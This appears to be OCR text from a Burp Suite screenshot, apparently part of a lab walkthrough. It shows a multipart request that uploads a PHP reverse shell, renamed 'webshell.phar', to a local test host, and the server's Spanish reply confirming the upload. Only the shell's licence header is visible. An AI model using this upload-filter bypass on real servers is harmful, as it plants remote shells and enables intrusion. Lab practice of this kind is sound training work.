 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2680881071880108552098976077
8 Content-Length: 6423
9 Origin: http://172.17.0.2
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://172.17.0.2/machine.php
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------2680881071880108552098976077
18 Content-Disposition: form-data; name="file"; filename="
webshell.phar"
19 Content-Type: application/x-php
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take
full responsibility
26 // for any actions performed using this tool.  The author accepts
no liability
27 // for damage caused by this tool.  If these terms are not
acceptable to you, then
28 // do not use this tool.
29 //
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Jun 2025 14:11:00 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 54
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 El archivo webshell.phar ha sido subido correctamente.